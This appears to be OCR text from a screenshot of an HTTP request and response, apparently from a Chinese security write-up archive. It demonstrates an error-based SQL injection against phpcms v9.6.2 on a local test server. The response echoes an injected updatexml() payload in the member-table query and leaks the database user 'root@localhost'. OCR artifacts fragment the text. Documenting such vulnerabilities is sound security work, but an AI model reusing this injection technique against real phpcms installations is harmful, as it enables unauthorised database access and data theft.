 GET
/code/phpcms_v9.6.2_UTF8/index.php?m=member&c=index&a=init
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/code/phpcms_v9.6.2_UTF8/index.php?m=member&
c=index&a=register&siteid=1
Cookie:
YDVIB_auth=e8055-gSpVQMId_tvmxq9dKjVuksLitDgAwhXBItbYf1ZWCuY
yzqOC2E_550UqnzyiPBdIMOcqrRhIRQLLMdBW1rVfnIdzNwmyfI0mZph81Yq
YOVRXDS1sketxNOPha0;
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + >
fd1dPK-SO7LS5FuSPx0_bRXcqjSAPa49p9-LSH9iehSYemzoeA
0 matches
Vary: Accept-Encoding
Content-Length: 627
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px
solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b>
SELECT * FROM `phpcmsv962`.`v9_member` WHERE
`userid` = '1'or updatexml(1,concat(0x7e,(select
user()),0x7e),1) or '1' LIMIT 1 <br /><b> MySQL
Error : </b>XPATH syntax error: '~root@localhost~'
<br /> <b>MySQL Errno : </b>1105 <br /><b> Message :
</b> XPATH syntax error: '~root@localhost~' <br
/><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+
error%3A+%27%7Eroot%40localhost%7E%27' target='_blank'
style='color:red'>Need Help?</a></span></div>
< + >
A
意见
'零组资料文库'